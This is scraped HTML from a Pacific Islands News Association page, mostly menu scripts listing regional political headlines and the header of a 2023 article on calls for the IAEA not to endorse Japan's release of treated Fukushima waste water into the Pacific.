src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/09\/LODGE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/09\/04\/png-opposition-file-motion-of-no-confidence-today-committee-unchanged\/\"  rel=\"bookmark\" title=\"PNG Opposition file motion of no confidence today, Committee unchanged\">PNG Opposition file motion of no confidence today, Committee unchanged<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vanuatu votes in historic referendum to tame political instability\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Vanuatu votes in historic referendum to tame political instability\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/VAN-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/election\/\" class=\"td-post-category\" >Election<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/vanuatu-votes-in-historic-referendum-to-tame-political-instability\/\"  rel=\"bookmark\" title=\"Vanuatu votes in historic referendum to tame political instability\">Vanuatu votes in historic referendum to tame political instability<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/05\/SESE-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/\" class=\"td-post-category\" >News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/05\/30\/error-on-notice-of-motion-of-no-confidence-against-pm-marape-png-speaker-of-parliament\/\"  rel=\"bookmark\" title=\"Error on notice of motion of No-Confidence against PM Marape: PNG Speaker of Parliament\">Error on notice of motion of No-Confidence against PM Marape: PNG...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Five Political Parties sign agreement to form the next government\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Five Political Parties sign agreement to form the next government\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2025\/01\/475461035_1171451818323626_7491340451883680158_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/breaking-news\/\" class=\"td-post-category\" >Breaking News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2025\/01\/29\/five-political-parties-sign-agreement-to-form-the-next-government\/\"  rel=\"bookmark\" title=\"Five Political Parties sign agreement to form the next government\">Five Political Parties sign agreement to form the next government<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/SENATE-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/forum-chair-sovaleni-urges-peace-dialogue-in-new-caledonia\/\"  rel=\"bookmark\" title=\"Forum Chair Sovaleni urges peace, dialogue in New Caledonia\">Forum Chair Sovaleni urges peace, dialogue in New Caledonia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/leaders-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/diplomacy\/\" class=\"td-post-category\" >DIPLOMACY<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/un-experts-alarmed-by-new-caledonia-deaths-as-pacific-fact-finding-mission-readies\/\"  rel=\"bookmark\" title=\"UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission readies\">UN experts \u2018alarmed\u2019 by New Caledonia deaths as Pacific fact-finding mission...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiribati elects Pro-China President Maamau for third term\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kiribati elects Pro-China President Maamau for third term\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/10\/MAMAU-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/election-2\/\" class=\"td-post-category\" >ELECTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/10\/28\/kiribati-elects-pro-china-president-maamau-for-third-term\/\"  rel=\"bookmark\" title=\"Kiribati elects Pro-China President Maamau for third term\">Kiribati elects Pro-China President Maamau for third term<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 352;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/KABUI-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/06\/kabui-solomon-islands-independent-commission-against-corruption-a-tiger-without-teeth\/\"  rel=\"bookmark\" title=\"Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth\">Kabui: Solomon Islands Independent Commission Against Corruption, a tiger without teeth<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2024\/02\/IROGA-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/anti-corruption-2\/\" class=\"td-post-category\" >ANTI CORRUPTION<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2024\/02\/05\/pina-vice-president-in-suva-for-mou-signing-anti-corruption-event\/\"  rel=\"bookmark\" title=\"PINA Vice-President in Suva for MOU signing, anti-corruption event\">PINA Vice-President in Suva for MOU signing, anti-corruption event<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/CORA-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/17\/corruption-is-the-enemy-of-progress-growth-and-economic-development-forum-sg\/\"  rel=\"bookmark\" title=\"Corruption is the enemy of progress, growth and economic development: Forum SG\">Corruption is the enemy of progress, growth and economic development: Forum...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\" data-type=\"image_tag\" data-img-url=\"https:\/\/pina.com.fj\/wp-content\/uploads\/2023\/08\/REK-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/pina.com.fj\/category\/news\/politics-news\/anti-corruption\/\" class=\"td-post-category\" >Anti-Corruption<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/pina.com.fj\/2023\/08\/14\/aimeliik-legislature-calls-for-investigation-of-aimspla-chairman-sriderio-rengulbai-for-alleged-misconduct-in-office\/\"  rel=\"bookmark\" title=\"Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for alleged misconduct in office\">Aimeliik Legislature calls for investigation of AIMSPLA Chairman Sriderio Rengulbai for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://pina.com.fj/category/news/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="100" href="https://pina.com.fj/category/news/election/">Election</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="101" href="https://pina.com.fj/category/news/parliament/">Parliament</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="95" href="https://pina.com.fj/category/news/politics-news/">Politics</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="352" href="https://pina.com.fj/category/news/politics-news/anti-corruption/">Anti-Corruption</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" class="td-image-wrap " title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/download-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/nuclear-reactor-owned-by-fukushima-plant-operator-tepco-to-shut-down-again-hours-after-restart/"  rel="bookmark" title="Nuclear reactor owned by Fukushima plant operator TEPCO to shut down again hours after restart">Nuclear reactor owned by Fukushima plant operator TEPCO to shut down&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" class="td-image-wrap " title="Pacific nations warned to guard sovereignty as Greenland tensions rise" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pacific nations warned to guard sovereignty as Greenland tensions rise" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/01ba52013a6317d590264c505126f638181f45e1-1600x900-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/pacific-nations-warned-to-guard-sovereignty-as-greenland-tensions-rise/"  rel="bookmark" title="Pacific nations warned to guard sovereignty as Greenland tensions rise">Pacific nations warned to guard sovereignty as Greenland tensions rise</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" class="td-image-wrap " title="Military set to launch drone tests over Guam next week" ><img class="entry-thumb" src="[data-uri]" alt="" title="Military set to launch drone tests over Guam next week" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/b40a18_09f5a61bbc1140b2b0f7676a1b0ef2d0mv2-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/military-set-to-launch-drone-tests-over-guam-next-week/"  rel="bookmark" title="Military set to launch drone tests over Guam next week">Military set to launch drone tests over Guam next week</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" class="td-image-wrap " title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" ><img class="entry-thumb" src="[data-uri]" alt="" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge" data-type="image_tag" data-img-url="https://pina.com.fj/wp-content/uploads/2026/01/PM-Manele-scaled-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://pina.com.fj/category/breaking-news/" class="td-post-category" >Breaking News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pina.com.fj/2026/01/23/solomon-islands-prime-minister-calls-for-calm-and-mutual-respect-following-unrest-at-goldridge/"  rel="bookmark" title="Solomon Islands Prime Minister calls for calm and mutual respect following unrest at Goldridge">Solomon Islands Prime Minister calls for calm and mutual respect following&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-1618"><a href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://pina.com.fj/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-203"><a href="https://pina.com.fj/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://pina.com.fj/category/environment/">Environment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://pina.com.fj/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1616"><a href="https://pina.com.fj/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-pina_members td-menu-item td-normal-menu menu-item-1680"><a href="https://pina.com.fj/pina-members/">PINA Members</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pina.com.fj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-28019" class="td-post-template-3 post-28019 post type-post status-publish format-standard has-post-thumbnail category-breaking-news category-news tag-nuke-waste-water td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pina.com.fj/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Breaking News" class="entry-crumb" href="https://pina.com.fj/category/breaking-news/">Breaking News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">IAEA urged not to endorse Japan&#8217;s plan to release treated nuke waste...</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-scaled.jpg" data-caption="Photo: TEPCO/Twitter"><img width="2560" height="1707" class="entry-thumb td-modal-image" src="https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-scaled.jpg" srcset="https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-scaled.jpg 2560w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-300x200.jpg 300w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-1024x683.jpg 1024w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-768x512.jpg 768w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-1536x1024.jpg 1536w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-2048x1365.jpg 2048w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-696x464.jpg 696w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-1068x712.jpg 1068w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-630x420.jpg 630w, https://pina.com.fj/wp-content/uploads/2023/06/FxnhaZnaMAENVl7-1320x880.jpg 1320w" sizes="(max-width: 2560px) 100vw, 2560px" alt="" title="FxnhaZnaMAENVl7"/></a><figcaption class="wp-caption-text">Photo: TEPCO/Twitter</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pina.com.fj/category/breaking-news/">Breaking News</a></li><li class="entry-category"><a  href="https://pina.com.fj/category/news/">News</a></li></ul>                <h1 class="entry-title">IAEA urged not to endorse Japan&#8217;s plan to release treated nuke waste water into the Pacific ocean</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://pina.com.fj/author/sanjeshni/">Sanjeshni Kumar</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-29T16:33:43+12:00" >June 29, 2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-28019">2127</span></div>                    <div class="td-post-comments"><a href="https://pina.com.fj/2023/06/29/iaea-urged-not-to-endorse-japans-plan-to-release-treated-nuke-waste-water-into-the-pacific-ocean/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
